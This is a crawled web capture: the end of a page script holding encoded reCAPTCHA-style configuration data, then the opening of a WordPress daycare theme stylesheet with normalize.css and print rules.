isK0WVoNwqBXScKyADnDkMKowrhqZihnwpzCoSbDry8TJMODwrN0woZJXMO8dMO9wpvDuxM3bBcNeETDonPCo13CtMOFwr7Do8KaLcKxGWBVwoHDmXk7GMKjw4vCk0wqdGDCvhZSwpNbIMKOLzXDscO4McK/QX9cRxEGEMOBJQvCmcOSw4cgOX4VwoLChn1Ewp/DjMOVEyA6fkEMw4V1w7XCtcOHw6/CojTDmcO6AMOdwpPCtgPDnX/DgB5JYsKkDTXCmMKPR8O9wqRtw6XCvQHCncKAwp1Gw6A/wqbCmT8nUsKwOC4swqR1woRDwpnCiVMIbcKwwr9+w6zDnsKkw77DiDB4CU/DqcONwpglw67CkB9WVsOiXcKAw5ZTw6woRA/Dg8O/wpHDsmJCw57Ch1tmw4DDpXYLwr3DrWxRwrhFOi3Cs0XCmMKcwo3ChcK6w6pqw4HCi8KhUUbDtcKlX8KVwrVTwrkBw5PCsShVwrZfwqXCriVUw6jCp8KowplEQRDDrX8Uw5HCukfDl2PCrcOfBMKvQcKqwpHCs8KmwrLCi8KsDsK/[base64]/DjMKSw7bDv8OGwrfDnHoFABAlwqkdXTDDq8Kww6MZw7Amw740wrbDncKlDQcBw599w6rCiT/DnsORHsOkF8Ocwo7DmcKDSXwRw5AhTFJ+CsKBw57DoijCjcKawqsoZsKrDAQcw5fDtgDDkjLCq0TChsOHwocrd8K/wrnCqcKaYsKdwoViw6jCrnfCpsOlcMKWwqgqwoBkfWw4wqfCosKHYE8YwrhLwo/CiWNaw6gCOCN0w5ouw4LDk8OyPVovb1TDs8KDwp9AQcKgwqTDlcOvBsKTd8OJLMKQADPCr8KZwr/DtcOUeDgkaF/Ckkl6wqPDpw/CrsOhHMKXLsOgXl52HcK4wqnDusOCw69aJcO7fMKYSMK9L8KPwpB5wqEEw5PCqU0MwoTDv35xwrvCjTB0wrTDn0RlaFlSfcOyw5kvG8KsAcOWb8OEIcOuSGIHwrI5E0zDhcK8wovDhGPCuXIxw7JAE8OmLsKJwo/[base64]/[base64]/[base64]/CkMKYdsO6wqU8MQjCv8OtbRofw4rDqQrDnQVWwoBuHEJCbEXDgW3DgcKMChDDjMK5wp8JMMOCwrjChsONwofCjsOiw6jDkEHDhH3DscK+L2zCkcOUDy3DoMKHw7vCiT3DicKVLjjCtcKOPMKRwovCkijDpQVXw60cLGLCr8OKEMKlRsOUUcOkcsO/wr0zf3bCrRvDicKPJ8OJw73CkQvCjDcWw4LCncOewrLCsMK5GgzCo8Oxw68wGx7CpcKSBlZMZFzDn8KdYkkNZMK5IsKDYcKlw4PCrsOHQ8K+YcKUwrQcV0zCmcO5wonDj8O+w4EOwrnCgQFQY8O7By/CoMOBbjJJwrNBwr5aLcKew6MAw5NPwpXCjGDDlsK/G8KOwoxQw7pFw4bCpTgAw4LDqhnCtsOiw4N/QxBrw6TDuVVCwr9QTsO/w6HClHN4w4XDpcKDHcK0KRnCtSbCiydpwppUwqYiL8ObXj98w6bCp8KMwobDtcO+w5nDksOBOsOxRMOEw6HDqMOCwq/Dr8OCDcOHw4dIwodCR8OGwqvCkMOxw4LDkcKsw6XCqwVDwpfCr1N8Bi7CshLCoxsrwonCiMO5YcO9w6bClcKhw6pHAhXCr0HDosKrwpfClW5LwrYEA8ONw7XCpsO3w6TDk8KIMsKDFcK5w5vDr8O5w47Chh/CpEE7w7LDhw/CiUpzw5nCok1vwprDn3dbwp/[base64]/Co8OlOBNTQRDCmcONworDrMOyw5bDtMK0wpREGV/DisOqYMONw4XCqAFscsK+w6NdMjnCl8O9wr/[base64]/bWPDrcKuwoJcw5Iban/DrzkawpnDlcK4w67DoMKrwrYcBCotBHgPKTXCg8OwV2J/wozCkBjCjH45wo4zwrA6wpDDpcOGwqU0w63CvMK+wqDDgA/DijzDsSlBwrF7PmzCvcOFw6XCrcKEw5/CnsO/fcKlTcO1w6PChGzCosK5wqZIwoPCpndMw57DusK0DggHwr7Cgg/Dsh3Cu8KlwrrCr0w+wo10wpDCosO5JMKWacO6PlxbIy47a8Kew5Yww6sBaGw/TcOWD2wXPzHDnDxhdcOIMQogOcKAF1nCp27CmlIzw6Rhw7TCtcK+w65bwpnCsB8YA0Bvw5XCl8OhwrHCn3jDlS3DsMOmwq9Lw4jCsS5vwqTCiS/DvcO5w5zDvmQsw4ElwrlXwrrDhhvDmnfDlVfDiMKsLRvDhcKKwq/DlUECwrwsL8KpwqlNA8KtVMOfw4HCj8O2JwnDhcKdw4diw4Z8w4bCojBFcGHDm8KBw5DCkEw2UcO2wqHDjsOGajzCo8K1w4NOD8Orw4UGacKHw60MZcKWSxvDpcKrDsOWNk7DsU07wr0BRCTCqMKcw5/[base64]/DpcODwpFiRR5uw6fCui/DlC3DvhY0GlNfdyw8wosuw6fCgsONw4fCu8OtZMOdw7s7wqIdwpEwwrLDhsKDwp7CocKaPMKsGykVCWBYf8OGw4Rdw5MQwohgwpDDkD08THFXLcKnAsK0Sn7CqcO0WTFRwqHCvsOlwqzCsSvDvU/CmcKrwrfCmcKDw6sTwr7DjcOcw7bCsgBkGMKMwrTDi8KNw7cGQMOXw7LCtcOfwr4jIcOFMgHCr00ew7zCusO5BGjDvT96w4JpdgZ4akHDjsO+HzUBw6VAwqUKVmJ7SEMQw5bDjsKTw6Z3woMmNzcGfsK9fw1JNcKhwr/Cl8KiSsOUX8Ovw4jCkMK4O8OZPsK/w4NRwpoOwp/CoMKLw6Eiwo1kw77ChsKEKcKPHcKGVjXDhMKYw4MuFQbCt8OPHi/DpgjDq0rChU4Qbx3CgibDpTh4CkYqScOvTcKaw71cH03CjQtOJ8KRfh58wosfw4DDmMKNAMKHwprCh8Kvw7x+w6Zrf8KyE3zDv8OoUMOhwp7DoxbCisOdwpdiHMK1NjbCkcOJDk5/GcOgwrzDml/DvcOiMngOwqHCtGbCmcOewoDDj8OVe1XDusO2woLDv33DoXRfw6zDj8Kjw7klw5M3w6/[base64]/YT0lDMKga8KHZV8dacKgw5/[base64]/w7fCr8OFwp3DkyPCsMOIw6nDosOoe8OtwrvDscOxD8KOwqnDgcOHw54AYcOSwrUaw4DCt29jwo46wpg3wpYGGy7CrwUIwqxUPsKcY8KFS8OWw7M/TcOfRsKzw7zCpcO/acK7w53CqSw/SB3CiEHCmCvCoMKDw4JPwqVww4URNsK3wq0Rw7lNFUrClMO+wrvCgMOWwpjDl8ODwrDDhGvCo8KWw4pJw583w4jDjkDCgyjCiiogbsO6w6xHw4LDmgrDiX/CmzEFHULDikTDkicrwohaBlvCiMO4wqzDq8OVwqowG8OkKMK3EsOdDMOgwpIew48bN8O5w7wEwqnDtnQ/IMOjeMK7KsKnJ0DCjMKqKELDqMKXwrjDsmrCmiMGZcOCwqzCmiwsei1LwobCiMKPw5wYw6xBwrvCkidrw5rCicOSw7MHCUfDlcKyAV5qD1DDgcKGw6M+w4ZbN8K6d0jCgmQ4bMK5w5LDklN3HFMQw47Ctit4w48OwobCg07DvH5iH8KieFrCnsKNwpszbA/DgyHCsxJowqbDscK+Z8ORw55Vw4/CqMKIF14AGMOPw6jCm8OjQcOFdCLCjH1gXMKLw4DCimBgw5EswqQIYBDDi8KDYE7DpF5MKsKOwpkoQHLCmW/DhsKBw7nDgD3CisKMw7UVwqnDuBAyHlAyZlxEw65gw7LClFrDiBzDr3M7w7pqKH1WMBbDgMO/LMOZw4gzJSV/ZhPDnsKAQ2BpWHwdbMOPXsKLLDVxBw3Cr8OmasKgM2JkbAx1ZyEYwpXDv255EcKbwqnCtA/ColZZwoUlwp4SMHUpw47CuXbCt3jDn8Klw5xgw4tMfMOAwqgowrHCpcKrB1nDg8O6U8KkOcKfw4/DpsOpwpLCijrDryg6DBzChxh7GjvCmMOHw5o+wrfDl8K+wrjDrSMWwpZBHHDDoDsjwrbDqRDDgUFbwpDDsFXDlCXCgcKgw74vDcOdE8K1w7nDp8OWUV0Hw7rDn8O/Mz06XcO1SBnDiBISw4HDimxERcOuw71hPGnCnkktwonDhsOpwrYgwrNswoDDmcOlwrxoDFbCqjZ5wotnw4bDs8KMRcKBw6fDm8KtLBF0w6d4G8KhXx/[base64]/CkMKOUsK2wrtpfcOVccKaPMO3bMOXw4/[base64]/w5BFS2w9VmgOVCcawofDlcOQwrPDmDccZF5EwpbCvhI3dsOKdxlSTsO6emATcnPCjMKlwpxSOHrCsTXDvmHCmcKNU8K2w4tIfMOFw5HCpUTCmF/CqxPDrsKTC2YHwpx/[base64]/KWl5FcOXw5TDs1Myw4LCs8KEeMOew4BANMKhU2PCicKtwqLCqQHCvR0VwocySWl8wrTCoidiw49nw4fChMKEwrTDqMOGQBUzwoM2w6NuCcK9PFbCjSLCoD5qw7vClMKDAsKUQnVuwpFRwr7CiCVKcTkTeix5w4bDmsKXNMOUwq/DjsKBLxx5MxpvLVfDtiXDg8OaV1fCiMOsF8K0QMOKw4YAw7xOwrHCowNNBMOAwrMDTMOGw7jCv8KLCcOjdQ7CscKuByTCmsOEOMO/w47Dq0LCm8KWw63DjGXDgBbCuXXCtBI1w6hXw5N+EMKiwpoJVFMiwpnDvjzDjsO6a8K2PGnDr8K7w4fCiWYcw7sIR8O1w7lzw5AGJcKEZ8Klwp5JPTA0KMODw7F9Y8Kkw5zCnMKBBMKXC8Ouwr7Dq3UEFFE4w7t/D3rDlQ3DlFV4wqrDuVxkcMO3w47DscOUw4Ekw5PCthJWLMKUDMKGwqJIw5rDhMOxwpjCpMKQw6bCvcKRfEvClV9aS8KCRmAhcsKNCcKWwq7CmcO2cTDDq1LDnS/DhSNVwrcUw4o7BcKVwoXCqWpUOFBYwp4KIj0cwqPDnUJBw4gLw6NuwoBUC8OlcFIsw4jDmRjCsMKJwoTCkcOjw5ASfjfDtV87w4LDpsOtwokDw5kwwpjDvjjCmlvCmcKnQsKLwphORSZOJMOFS8KuM30tLiB6V8KSScODCcKNwoYFTAktwo/DssONecOuM8OawojCmMKdw4zCs0nDsXxcUcOUU8O8HMOnI8KDWMK4w54/[base64]/[base64]/Cm8KswoswFWjCnljClsO9HicHw43DrMKbFgnCvAPDsThlw6bCucOgRA5KV2MrwoMvw4TCtTtYw5BZb8OAwqBmw4sNw6vCkhFAw4hjwrbDomt7HMKvCcOyGSLDoWBfSsONwpJVwrvChh1/wp9swrgaRMKVw5REwoXDn8KEwrokb1PCpkvCi8OMbw7ClMOZH1/Cv8OdwqAdU0UPGARhw5scNMKKM2tySGkXOcOTL8KGw6YcbCzDtmsBw4c5wrl3w5LCpj/[base64]/[base64]/DjRpkwrJnwoFRw5LDp11Rw5/Cjj0twrxTwrF/VAjCk8KzwrlEw7VNGTFkw7V6w4/[base64]/CmcKzwoPCv8KpaA/DkwLCqmkqw7jDgcK/IcOURcKBw4oCwp/ChsOtw7wtw4HClcOcwqfCpQzComoLXMOXwqU6eWzCksK7w5DCnsO2wo7CplLDq8O1woHCvBXDi8KRw7PCtcKbw4BwRwVnA8O9wpAlwoJkDsOgKw8WaMO0NlbDpsOvcsKHw4bDgSPCqiclG1tFwrTCjA4PR0/CscKnKxXDvcODw45/F1jCjALDvsOcw74Zw7nDqsO8WyLDicO2w7UuK8KXwqvDgsKgaRghSSnDrl02w49SA8KONsOMwqsuwocIw73CpsOIFsKSw4VxwpTCvcOFwoEsw6/[base64]/Cq8Oow4wfXlHDqADDkMOlLwbDh8K9EgRSKcKzLDw4wrDDlsO4Tn5Mw7ZsTygyw4gwCSLDg8KJwrIQEMKYw6jCpcOGUxDCqMOUw7zCsArDlcO/w4EVw5MeZ1LCi8K7B8OoWS7Co8K/NnnCmMOfwrd0SD4Uw6kAN0p5MsOKwptlw4DCkcKew7VqfxbCrUQgwqR4w5pRw48twqQ5w4TCucOQw7QVYcKqOz7Dg8K6wop3wq/DuF7DusK7w6ciNUhMw63DlcOvwoJ2CjRYw47Cj3/CpsOCdcKCw4fCql5Qwrpdw78dw7nCj8Kyw6cCblDDjm/[base64]/[base64]/DvMOkwq3DoBh6wrLCvMKbDcOWwp3DkMOcw5Fhw57ChsKyw7k5w7XClsOgw7Fcw7jCr3A9wo/Cl8K3w4ZQw7AswqgsA8OoQxDDvGzDj8KawoBIwrPDlsKvXnLCusKjwpLCr0xlF8Oaw5puwoXChcKebsKvNRTCtwvDsy7Dv2A7G8KkZyjCpsKswoNMwqIDKsK/wqnCuTvDkMOgNwHCkyYhBMKbWcKfMljDmULCglTDmgRmfMOLwpbDlRB2SHxzXD1gfGk1w4JhDVHDmwnDm8O6w6jCsCZDdlTDgkQ6f17DiMOtw442F8KECHZJwoxFVitnw6/DlsKawr/[base64]/Ds8K/wox/w6HCgcOafsK3wqt8wqprwqrDkWDCgsOAMXrDlsOJw63Dl8OIV8KRw6lwwrJab1ZgKBZ6FWTDiHdfwoouw67DhsKXw4/DscOGPsOuwrYEYcKTQ8O8w6TCtmQuNhrCvl/ChELDlsK5wo3Du8Okw5NXw5ADdzjDggjCgHnCtT/[base64]/w47DscOvwrd1worCrsOPwqdEw7vDpmTDh8OWwpPDqmAEYcKJw5jClV9Zw5pEdsO1w4k9BsKxCwZ2w7YQTMOcOC0qwqM/w6d0wr5/[base64]/[base64]/DgsKdQMKuPQTChFQLw48YwpR9HcOiIsO0wrvCk8OWw4VfJH1BUnbCkRHCvh/[base64]/[base64]/[base64]/CsXoIIsKdDQEcw4jDp8OsAcKxXsOZw5pswrzDqRkawqFkdFnDujwGw4kYQDjCmcKge21tZ1nDqsO+ZwjCuRHDnzVrWilwwq/DvGLDhF8NwqzDmz1owpMFw6JnL8OGw6dNPWTDtsKFw5JeADEzNMOvw5zDt2RXaDvDjAnChcOOwqdtw4PDpTHDksKTWsOKwonCg8Onw7h5w4V1w5XDucOuwq1gwqpswpPCisOMCMOlZsKOT1UQL8OWw5zCucKNK8Kxw47ChF/Dq8KRVzDDscOSMhV+wpZsesO1ZMORBsOUJ8KwwqvDuThzwo5nw6Ijwqgzw5rCncOWwpTDjxvCjFvDhWp6bcOeKMO+wrNjwpjDpS7DosOAfsOdwpsyZxVnw5Mxwq0NVMKCw7kzJAs8w5DCpHA/FsOabWXCryJZwogjTCPDicOxa8Oow7TDgFsZw5jCusOOfA3DmmJ1w78GFMKnWsOfeipqBsOrw43DvMOPYjtlYzA0wojCoTDCskzDu8OgWg09KcKgNMOawrJ1AcOEw7bCugHDthTCuBvDmh9GwpY3dXNMwr/CrMKjd0bDp8OPw6jCoE1FwpclwpbDjw7CvMKGCMKRwrbCgsK3w5/CjSXDgMOowrF0GnHDisKdwrPDhjR3w7xmOgHDrjl0dsOgw5LDiEF2wr9wK3fDk8K+N0gnbWYow6/[base64]/[base64]/AcOpwqdsE3vCkwDCpjrDq8Kiw5hMJnrDpcKTwozDrkFEOMO4wqzCjcK3bUXDsMOlwqkRC2l/w4UWw5LDp8OXFcOmw6TCncKkw51Dwq9dwqMVwpfDosK1W8K5dULClcOxTA4GbmjCog16MSDCpMKKeMO8wqwXwo0rw5Nyw4vCsMKSwqZ9w7fCjcKMw6lMw7TDm8OPwpw5GsOLMMOid8OqTnh1VRXCicOjcsKHw4jDp8K5w5rCr3gXwobCtGIZNV/Cq3/[base64]/w7DCqzAXa8KlwoQEbW8Rw7tdw7h+AcKPQ8KYw7fDk1oSXMK0VkXCrgJIw6Z6XF/Cg8KDw7UywoHCoMKfK2MpwpkBbzlqw6xvNsOhw4RMTsOIw5bCmFNsw4bDpcOrw6RiJTdGKcOBYTR5wq9wH8Kiw6zCl8KVw6MFwqzDhU1uwrBQwp1kWxUBNsOfMU/Drw7CjcOPwp8lw59ow4kbZiljOsKLfQXCtMKnNMOVCUAOZjXDkSZewp/[base64]/DuktDPsKUw4PCisOCZX1tw7nDokjCtkvDtELCpsKQeDhmO8ONecK3w4VEw6TCgH7CjcOAw5bCs8ONw7Ukc2hiX8OkXy/CucOiLCoNw7kZwrPDgcKIw7vCtcO3w4/CvnNdw5fCp8KhwrhFwrHDniBbwqXDusKBw5ZNwpkyLsKSTcOIw4jClUshTD5/[base64]/w6XCkT/CulXCmSPDgMKowofChcOLccKfQ2/DtSt8w4lwN8Omw7suwrEvU8KcFkDDuMKRYsKlw7LDpcKgbVoZDMOhwpzDgWp6wprCiU/CnsOxAsOfUCPDqBnDnQDDtsO6JFbCuBQTwqxdBFh2JMOYwqFOE8Kgw6PCkHDChVXDmcOzw7zDnh8jw5DDvSB0MMOnwp7Dgx/[base64]/DqsKhw7FtV8OwO8OpwoDDncOpIEFKwrTCjHfDnsKFIcOtwrvCrBrCqTcvbMO/[base64]/w5XCucKHw6rClMKaaGNtXQkTJ8KSwrNhZ8KqHmohw40lw5nCqQPDkMOSwqgPe39Lwqpgw41Zw4HDrxHCrcOcw4g8wrkDw5XDu0hAG0TDlSjCuUFnFwQDFcKKwqdzQMO4wpPCv8KUOsOdwovCisOUFztzMgjDjsO/w4VKY1zDnUUuBAw+A8OdIjLCnMOww641agJoUSLDscKlMMKmHcKwwp7DlsObE0nDnl3CghUzwrLDlcOSYTrCsAsIa0rChy8Jw4t/CcO5KBLDnTjDjMKpemUxE3TCsigKw4gDWHgowot1wpckcWLDo8OiwpXCtVc5L8KjZsKmRMONT1k2OcKbKsKQwpIJw6zCiDNnGAjDrBEYLsOfCiBdOVV9F2wEAkjCgEjDkk/Dogoew6Urw6BzGsKLD1ETNcKww7fCjcOIw5LCsEpbw7oDHcK+ecODfUzChFJXw4tRLlzDkwfCmsOEwqbChVdVYgfDhyppL8OXwrx/HDt8dXMTQDxNbW7ClW7DlcKJFG/DnQfDpDnCqQrDqE/CnmfCqQLCgMKzUcKiRE7DtMOdHmkjEEdUIRXDhnopYVBOZcKTworDg8OtZMKTUcOeNMOUSQxNIkJ3w6HDhMOlenQ5w4nDm1rDvcOQw7vDsR3Cm2Akwo90wo5+dMK0wr7DiSsywoLDhTnCr8OfB8Kzw6x+KsOsZB5jEMO+w6tiwq3DgTTDlsOQw4bDqsKZwq0/wpbCtX7Di8KXPMKAw5vCi8OlwrrCrWLColt/YE/CtS0Nw6gMw6bDvzPDj8K5w6XDoiFeNsKCw5rDqMO0IMO8wqszwoXDu8Olw5zDocO2wo7CqcOlGho/[base64]/[base64]/w4LCgC9nRMKpdcKpV8OiAxnDsl/DssKHwonCn8Kpw7LCocO3UMOcwqYhYcO6w6k7wqDDlC0Jw5A1w4LDsWjCsSMvAMKXKMOwXXpdwqMOO8KfFsOWLiRYCW/DqwDDiU7CrR7DvMOlc8OZwpLDpyhnwqIlTsKuIQzDpcOsw5JEQXMxwqEfw4IeM8OEwqULcWTDhwFlwol/wppnTD4vwrrDjcOcZizCl2PCmcORW8KBSsOWHFdTLcKjwojCtcO0wo1KYsODw69HU2oEcDnCiMKQwqx+w7IQMsKRwrdGCUMHLz3DjUp5wobCj8OCw7/CpzgCw44QZEvCjsK7IgRtwrnCsMOdZy4ebWnDucOqw40zwrXDtcK3OUoawp5nVcOsT8KJeQXDriICw7VZw5bDoMKwJMOZCRgLwqnCvWlxwqHDkMO6wo3Cg1YbYyvCrMK/w44kIHFXGcKtMgNhw6hXwoIBc3jDo8OaIcO1w7suw5UGw6QIw4tZw48Zw6nCrH/CqkkYQcO2IREZZ8OsF8K9KgPCtG1SPlwGZgweVMK7wpdIwow0wo/CjcKiEcK5dsOjwprCmcOsWnHDo8KYw4jDmxkIwqBqw4TCu8KnNMKTD8OZNyllwqllXsOpCS8SwrLDsBfDr1lmw6lFMyHDn8KeOGlBNDLDnsOUwr8NMsKEw7PCqcOQw57DozMcfk3CqsK/[base64]/Cq3TDqF1aw4PCpjXCgMOZwpvDuivDlsK9woV6w7J3w68mw4oyOwfDrwTDt1cbw4PDlDB3WMOaw6Ruw41+U8KWwrnCsMOTDMK2wqrDlh3ClibCvhjDmsO5BRggwrtbHHgMwpDDm3ITMgXCgcKZP8KRPx/DhsOnEMOAf8K5UQbDnTvCucOOSlU0QMO9bcKRwq7DumDDuFgCwrXDj8OpS8O+w4rCokbDssOUw6vDgsK1DMOWwrXDnjRLwrNsD8Opw6/[base64]/RnDDk8KzwrB+cmlJI0ogwrrCoXfDqX/DgC/CnifDscKVezUzw6fDjy9jw5fCuMOoDTPDhcOnUMKfwohpAMKQwrNMOB3Dr2/CjlHDi1hRwpZ/w717WMKvw700w45nLz16w7DCrR/DrnAdw5tPQxnCmsKTbANDwpFyVsKQbsOAwp7Du8K9WkRuwr0wwqMqK8Ovw4gvDMKmw4tNRMOXwpVgScOYwqodKcKUWMOXHsKvNsODV8OpYjfCosKewrxQwqPDg2DCuifCn8O/[base64]/DtX/DlTJGSnJGAcKVFMOxdsOtw6c8wo4CDiTDvmoQw49/Dx/DjsOEwoZKQsKYwpQFQX5JwpB/w5YsC8OKQhHDik0QbsOuLipKYsKsw6dPw6vDisKBCB3DpTnCggvCkcOcYA7Dm8OKwrjDuHPCn8KwwofDnzoLw4nCqMOFYgBqw6Fvw7wdAkzDt2ZRYsOowrBqw4zDjUpYw5BAR8OCE8KjwoLCv8OCwrXCtS9/w7FrwrzDk8OywpzDsT3CgcOYTMO2wofCnxQRAGswTRLCp8KMw5pww4h7w7IjPsKvf8KjwpjDllbCnkInwq9dHXDCusKBwpV4K3RnP8OWwp1NScKEa1M5wqMHwqlBWDrCgMOMwpzCrsO0C19Rw7bDgsOdwonDuT/Cj3PDpW7DosOFw4ZCwr8xwrDDvE/CixcCwr8xUQ/Dl8K5EzrDpcK2MjjCl8OscsKuTx7DnsK/w73Dh31gNsOmw67Cgxtzw7NKwqfDgi0Dw5g+ajx1N8OFw41Aw5IYw48sAXtgw6F0wrQTRCIQDcOyw6bDuDhHw4tmcxUeSlHDp8Opw49XfMO7B8OyIcKbB8KfwrLDjRYNw4/Ck8K3DMKTw6NjNsOnXThPFGpIwqg3wp50NMK4IhzDjF8pAMO+w6zDnMKNwrl8XAzDqMKsS0xAdMK9wrLCkcO0w7TDnMOhw5bDt8Ohw6DDhnVDX8Oqwo4bVH8pw77Dkl3Dk8Onw7LCocOHSMOtw7/CgcO5w5vDjl1ewoR0QsOrwoclw7Ffw7nCr8KiKlDDkgnDmTALwrgZDMKSwo3DiMKcIMO8w5PCusODw4BpJnbDvsKewq/Dq8OYaVbCu0VvwqPCvSYEw4bDlUHCvEMEI15zA8OYNkE5UVDCuD3CgcOCwpbDlsOTJXLChXzCgx0jSXDCjMOUwqptw71RwpZVwp50YjLDlH/DnMOwV8OUO8KRSSIBwr/CjWtNw63CoHbDpMOhR8OlJyXChMOEw7TDssK8w48Dw63CqcOKwqPCmERnwqpYLHXDq8K5w6fCrsOaXwoZHwsFwrUBRsKywolOC8KNwqnCq8OawpjDncKLw7FQw7PDpMOQw6F3wpNwwqrClhMqVcO6enlrwr/Dk8Obwr5Fw7RQw7nDoRsVQsK7ScOXM0N+DnBtLGw+RjvCrBjDuAHCl8KEwqA2wqnDlsOjWDYdaTxewpZzfsOewq3DrsOJwr9dfsKWw5QFfsKaw4I+KcOYOG/DmcO2YxDDqcOXFkN5DsOBw4s3fAdvdlnDi8OrQ1VQLznCrEg2w5vCsBRVwrHDmA/[base64]/w6MsE8KwdE53wpdRw5IIDMKlw6XDjmZZUcOLWCRtw4DDqMOIwrsPw6Ifw4BswrbCr8KPTcOhNcOfwpMrwrzCnDzDgMOHCEoufsO9SMOjckl/[base64]/CjkEZcO8w7nDj15Xw4x9w5jDlHJ4woXDu1jCh8Kpw5PCj8OHwpbCtcKTIMOFAcKjA8OEw6B0w4p3w4Jnwq7CnMORw7FzYMK0G0HChQjCqi3DqsKXwpHCjWfCnsKMKAY0VnrCpR/DqsKvWMKwHA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf7-PMlAAAAAJzsjnfG8B9ip7uXP5OPRr_El6JN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://daycare.themeplayers.net:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mYajPRoJB2v62nMigDgDFyPNR4mSgIe2Cn7D308Ffc4\\u003d\x22,1,0,null,1,1768764098974,0,0,[180],null,[136],\x22RC-h0HXnlz5ULbdog\x22,null,null,null,null,null,\x220dAFcWeA5Dy6vqsFdbNkCrkFP4SULoWI0nvlQkDnpEe7A_a7hgW0U_rN9nHVoz2qj0fQDsqvlnsCntcexTsIfYB-ck-WGnoykH9A\x22,1768846899032]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/ct/css.php?assets/css/style.css
body_size: 59482
content:
/* Table of content */
/*
1. GENERAL STYLES
2. HELPERS
3. TYPOGRAPHY
4. ALERTS
5. BUTTONS
6. INPUT STYLES
7. PAGINATION
8. MENU STYLES
9. DROPDOWNS
10. BREADCUMBS
11. PAGE STYLES
12. THUMBNAILS
13. ACCORDION
14. TABS
15. TABLE STYLES
16. PRICE TABLE
17. PERSON BOX
18. SERVICE BOX
19. SOCIALS
20. WORDPRESS
21. CHARTS
22. PROGRESS BAR
23. FLEXSLIDER
24. G3MAP MAPS
25. TIMELINE
26. ANIMATE CSS
27. MEDIA QUERIES
*/
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
  clear: both;
}
/*---------------------------------------------------
    LESS Elements 0.9
  ---------------------------------------------------
    A set of useful LESS mixins
    More info at: http://lesselements.com
  ---------------------------------------------------*/
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
